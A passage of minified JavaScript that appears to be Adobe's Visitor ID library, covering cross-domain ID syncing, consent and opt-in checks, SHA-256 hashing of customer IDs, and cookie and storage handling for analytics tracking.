r,a,i,o=!1,s=!1;for(a=0;a<e.length;a++)r=e[a],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(o=!0,n<i?s=!0:(e.splice(a,1),a--)):n>=i&&(e.splice(a,1),a--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,a,i,o){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,m=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var p=new Image;p.addEventListener("load",function(t,n,r,a){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,c,u,l,d=e._getField(i),f=[];if(d)for(c=0,u=(o=d.split("*")).length;c<u;c++)(l=o[c]).match("^"+n.id+"-")||f.push(l);s.setSyncTrackingData(f,n,r,a)}}(this.onPagePixels.length,n,i,o)),p.src=(d?m:"")+l,this.onPagePixels.push(p)}}}else this.addMessage(r),this.setSyncTrackingData(a,n,i,o)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){Y.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},X={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(X)},getConfigs:function(){return X},normalizeConfig:function(e,t){return X[e]&&"boolean"===X[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(y={},ne.AAM,565),t(y,ne.ECID,565),y),ae=(t(_={},ne.AAM,[1,10]),t(_,ne.ECID,[1,10]),_),ie=["videoaa","iabConsentHash"],oe=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];console[e].apply(console,[t].concat(r))}}:ce},de=l,fe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var a=255&(n^t.charCodeAt(r));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new de("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ge(e).every((function(e){return oe.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},be=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Ce=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):je(e))},je=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ae=function(){},Ee=function(e){return pe(e,"function")?e():e},Oe=function(e,t){Pe(e)||me.error("".concat(t))},xe=function(e){return Object.keys(e).map((function(t){return e[t]}))},we=function(e){return xe(e).filter((function(e,t,n){return n.indexOf(e)===t}))},ke=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,a=void 0===r?{}:r,i=t.callback,o=void 0===i?Ae:i;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(a,{callback:o});c[u].call(c,l)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var Te="fetchPermissions",Ie="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=f;var De=Object.freeze({OptIn:m,IabPlugin:v}),Re=function(e,t){e.publishDestinations=function(n){var r=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void a({error:"messages is not a populated array."});var o=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),o=!0)})),!o)return void a({error:"None of the messages are populated strings."})}else{if(!k.isObject(n))return void a({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach((function(e){k.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,i.onPageDestinationsFired.push(n),e()}),100)}()}i.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=n,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Ne=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,a,i=Math.pow,o=i(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,m={},p=2;f<64;p++)if(!m[p]){for(r=0;r<313;r+=p)m[r]=p;l[f]=i(p,.5)*o|0,d[f++]=i(p,1/3)*o|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((a=t.charCodeAt(r))>>8)return;c[r>>2]|=a<<(3-r)%4*8}for(c[c.length]=u/o|0,c[c.length]=u,a=0;a<c.length;){var g=c.slice(a,a+=16),h=l;for(l=l.slice(0,8),r=0;r<64;r++){var v=g[r-15],b=g[r-2],y=l[0],_=l[4],C=l[7]+(n(_,6)^n(_,11)^n(_,25))+(_&l[5]^~_&l[6])+d[r]+(g[r]=r<16?g[r]:g[r-16]+(n(v,7)^n(v,18)^v>>>3)+g[r-7]+(n(b,17)^n(b,19)^b>>>10)|0);(l=[C+((n(y,2)^n(y,13)^n(y,22))+(y&l[1]^y&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+C|0}for(r=0;r<8;r++)l[r]=l[r]+h[r]|0}for(r=0;r<8;r++)for(a=3;a+1;a--){var P=l[r]>>8*a&255;s+=(P<16?0:"")+P.toString(16)}return s},Ve=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Ne(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Me=De.OptIn;k.defineGlobalNamespace(),window.adobe.OptInCategories=Me.Categories;var Fe=function(t,n,r){function a(){y._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var n=e||E.location.href;try{var r=y._extractParamFromUri(n,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function o(e){function t(e,t,n){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(n===I&&(A=!0),t(e))}t(e[I],y.setMarketingCloudVisitorID,I),y._setFieldExpire(M,-1),t(e[V],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],a=n[1];return null!=a&&a!==F&&(e=t(r,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&S:_.optIn.isApproved(_.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=y[t];y[t]=function(e){return d()&&y.isAllowed()?r.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[n]),n)}}))}function m(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(T,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(P=t.consentString,j=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(P=t.consentString,j=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),v()}function h(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(y.init(),v()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(f(),v()))}function v(){_.optIn.off("complete",h)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,P="",j=0,S=!1,A=!1;y.version="5.5.0";var E=b,O=E.Visitor;O.version=y.version,O.AuthState=C.AUTH_STATE,O.OptOut=C.OPT_OUT,E.s_c_in||(E.s_c_il=[],E.s_c_in=0),y._c="Visitor",y._il=E.s_c_il,y._in=E.s_c_in,y._il[y._in]=y,E.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var x={};n&&n.secureCookie&&n.sameSiteCookie&&(x={sameSite:n.sameSiteCookie,secure:n.secureCookie}),y.cookieDomain=y.useLocalStorage?"":G(null,x),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var w=null,T="MC",I="MCMID",D="MCIDTS",N="A",V="MCAID",L="AAM",M="MCAAMB",F="NONE",B=function(e){return!Object.prototype[e]},W=z(y);y.FIELDS=C.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},y.cookieWrite=function(e,t,n){var r=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var a=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",i={expires:n,domain:y.cookieDomain,cookieLifetime:a};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,r,i)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return y._getRemoteField(I,r,e,t,n)};var X=function(e,t){var n={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};y.getVisitorValues=function(e,t){var n={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},r=t&&t.length?k.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?X(e,t):U(r,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,n){if(!y.isOptedOut()&&t){if(!k.isObject(t)||k.isObjectEmpty(t))return!1;var r,i,o,s;for(r in y._readVisitor(),t)if(B(r)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i))if("object"===e(i)){var c={};if(i.id){if(n){if(!(s=Ve(Le(i.id),n)))return;i.id=s,c.hashType=n}c.id=i.id}null!=i.authState&&(c.authState=i.authState),y._currentCustomerIDs.dataSources[r]=c}else if(n){if(!(s=Ve(Le(i),n)))return;y._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else y._currentCustomerIDs.dataSources[r]={id:i};var u=y.getCustomerIDs(!0),l=y._getField("MCCIDH"),d="";for(o in l||(l=0),u){var f=u[o];if(!k.isObjectEmpty(f))for(r in f)B(r)&&(d+=(d?"|":"")+r+"|"+((i=f[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==l&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.syncIdentity=function(t,n){if(!y.isOptedOut()&&t){if(!k.isObject(t)||k.isObjectEmpty(t))return!1;var r,i,o,s,c;for(r in y._readVisitor(),t)if(B(r)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i&&"object"===e(i))){var u={};if(i.id){if(n){if(!(o=Ve(Le(i.id),n)))return;i.id=o,u.hashType=n}u.id=i.id}null!=i.authState&&(u.authState=i.authState),i.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=i.dataSource,y._currentCustomerIDs.dataSources[s]=u),y._currentCustomerIDs.nameSpaces[r]=u}var l=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),f="";for(c in d||(d="0"),l){var m=l[c];if(!k.isObjectEmpty(m))for(r in m)B(r)&&(f+=(f?"|":"")+r+"|"+((i=m[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(f)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.getCustomerIDs=function(e){y._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},a=y._currentCustomerIDs.dataSources;for(t in a)B(t)&&(n=a[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=O.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var i=y._currentCustomerIDs.nameSpaces;for(t in i)B(t)&&(n=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=O.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return y._callCallback(e,[""]),"";var r="";if(n||(r=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),r||n){var a=n?y.marketingCloudServer:y.trackingServer,i="";y.loadSSL&&(n?y.marketingCloudServerSecure&&(a=y.marketingCloudServerSecure):y.trackingServerSecure&&(a=y.trackingServerSecure));var o={};if(a){var s="http"+(y.loadSSL?"s":"")+"://"+a+"/id",c=y.configs.cookieLifetime,u="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(c?"&cl="+encodeURIComponent(c):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",y._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];i=s+"?"+u+"&callback=s_c_il%5B"+y._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+u,o.callback=l}return o.url=i,y._getRemoteField(n?I:V,i,e,t,o)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var n=y._getField(V);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._getRemoteField("MCAAMLH",a,e,t,r)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var n=y._getField(V);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._customerIDsHashChanged&&y._setFieldExpire(M,-1),y._getRemoteField(M,a,e,t,r)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var n=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(n=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):n&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=n=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),n&&(y._supplementalDataIDCurrentConsumed[e]=!0)),n};var Z=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return y._getRemoteField("MCOPTOUT",r,e,t,n);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Z=!1,y._liberatedOptOut;if(Z)return null;Z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],b[a]=function(e){if(e===Object(e)){var t,n,r=k.parseOptOut(e,t,F);t=r.optOut,n=1e3*r.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),n)}y._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(n),null},y.isOptedOut=function(e,t,n){t||(t=O.OptOut.GLOBAL);var r=y.getOptOut((function(n){var r=n===O.OptOut.GLOBAL||n.indexOf(t)>=0;y._callCallback(e,[r])}),n);return r?r===O.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},y._generateID=$,y._generateLocalMID=function(){var e=y._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(E,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var n=y._callbackList[e];if(n)for(;n.length>0;)y._callCallback(n.shift(),t)}},y._addQuerystringParam=function(e,t,n,r){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),i=te.parseHash(e),o=te.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+a+i;var s=o.split("?"),c=s[0]+"?",u=s[1];return c+te.addQueryParamAtLocation(u,a,r)+i},y._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},y._parseAdobeMcFromUrl=i(J.ADOBE_MC),y._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var n=y._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=n.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,n,r){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=y._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=y._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(r,n,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,n,r,a,i,o=y._getSettingsDigest(),s=!1,c=y.cookieRead(y.cookieName),u=new 